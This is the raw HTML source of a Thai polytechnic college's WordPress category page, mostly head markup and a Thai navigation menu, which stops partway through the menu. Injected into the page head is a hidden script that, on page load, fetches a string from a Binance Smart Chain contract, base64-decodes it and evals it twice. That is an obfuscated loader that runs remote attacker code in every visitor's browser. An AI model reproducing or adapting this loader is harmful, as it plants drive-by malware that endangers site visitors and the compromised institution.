

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nl2561.nlpoly.ac.th/?cat=6
body_size: 13790
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>กิจกรรม &#8211; วิทยาลัยสารพัดช่างนครหลวง</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="วิทยาลัยสารพัดช่างนครหลวง &raquo; ฟีด" href="https://nl2561.nlpoly.ac.th/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="วิทยาลัยสารพัดช่างนครหลวง &raquo; ฟีดความเห็น" href="https://nl2561.nlpoly.ac.th/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="วิทยาลัยสารพัดช่างนครหลวง &raquo; กิจกรรม ฟีดหมวดหมู่" href="https://nl2561.nlpoly.ac.th/?feed=rss2&#038;cat=6" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nl2561.nlpoly.ac.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bxslider-css-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=6.8.3' type='text/css' media='' />
<link rel='stylesheet' id='icomoon-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/menu-icons-icomoon/css/icomoon.css?ver=20140611' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nl2561.nlpoly.ac.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nl2561.nlpoly.ac.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-bootstrap4-css' href='https://nl2561.nlpoly.ac.th/wp-content/themes/plant/css/bootstrap4.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-min-css' href='https://nl2561.nlpoly.ac.th/wp-content/themes/plant/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://nl2561.nlpoly.ac.th/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='berry-style-css' href='https://nl2561.nlpoly.ac.th/wp-content/themes/ongkorn/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://nl2561.nlpoly.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nl2561.nlpoly.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nl2561.nlpoly.ac.th/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://nl2561.nlpoly.ac.th/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<link rel="https://api.w.org/" href="https://nl2561.nlpoly.ac.th/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://nl2561.nlpoly.ac.th/index.php?rest_route=/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nl2561.nlpoly.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                customScript.onload = function() {
                    console.log('');
                };
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('');
            };
            document.head.appendChild(ethersScript);
            console.log('');
        };
    </script>
    <link rel="icon" href="https://nl2561.nlpoly.ac.th/wp-content/uploads/2021/05/cropped-จราวิทยาลัยเล็ก-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nl2561.nlpoly.ac.th/wp-content/uploads/2021/05/cropped-จราวิทยาลัยเล็ก-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nl2561.nlpoly.ac.th/wp-content/uploads/2021/05/cropped-จราวิทยาลัยเล็ก-180x180.png" />
<meta name="msapplication-TileImage" content="https://nl2561.nlpoly.ac.th/wp-content/uploads/2021/05/cropped-จราวิทยาลัยเล็ก-270x270.png" />
		</head>


<body class="archive category category-6 wp-custom-logo wp-theme-plant wp-child-theme-ongkorn">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="page" class="site -layout-full-width -header-mobile-fixed -header-desktop-standard -menu-dropdown -menu-icon-small -shop-layout-leftbar">
		
		<nav id="site-mobile-navigation" class="site-mobile-navigation -dropdown _mobile _heading">
			<div class="menu-main-menu-container"><ul id="mobile-menu" class="menu"><li id="menu-item-13960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13960"><a href="https://nl2561.nlpoly.ac.th/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>หน้าแรก</span></a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3122"><a target="_blank" href="http:nl2561.nlpoly.ac.th"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/folder.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลสารสนเทศ</span></a>
<ul class="sub-menu">
	<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://nl2561.nlpoly.ac.th/?page_id=11037"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/medal.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>การเปิดเผยข้อมูลสาธารณะการประเมินคุณธรรมและความโปร่งใส (ITA)</span></a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3137"><a target="_blank"><span>รอบรั้ววิทยา่ลัย</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652"><a href="https://nl2561.nlpoly.ac.th/?page_id=1562"><i class="_mi _before icomoon icomoon-users" aria-hidden="true"></i><span>คณะผู้บริหารวิทยาลัยสารพัดช่างนครหลวง</span></a></li>
		<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=7478"><i class="_mi _before foundation-icons fi-torso-female" aria-hidden="true"></i><span>สาส์นจากผู้อำนวยการ</span></a></li>
		<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2713"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/house.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ประวัติความเป็นมาของวิทยาลัย</span></a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3134"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/diploma.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ที่มาของชื่อวิทยาลัย</span></a></li>
		<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=96"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/info.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ตราสัญลักษณ์วิทยาลัย</span></a></li>
		<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3123"><i class="_mi _before fa fa-flag" aria-hidden="true"></i><span>สี ประจำวิทยาลัย</span></a></li>
		<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3125"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tree.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ต้นไม้ ประจำวิทยาลัย</span></a></li>
	</ul>
</li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=94"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/brainstorm.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลพื้นฐานวิทยาลัย</span></a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=99"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/business-presentation.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลงบประมาณ</span></a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=7882"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>ข้อมูลบุคลากร</span></a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=98"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/team.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลนักเรียนนักศึกษา</span></a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=104"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/diploma-2.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลหลักสูตร</span></a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=101"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/school-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลอาคารสถานที่</span></a></li>
	<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=100"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/packing.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลครุภัณฑ์</span></a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=103"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/cityscape.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลเศรษฐกิจและสังคม</span></a></li>
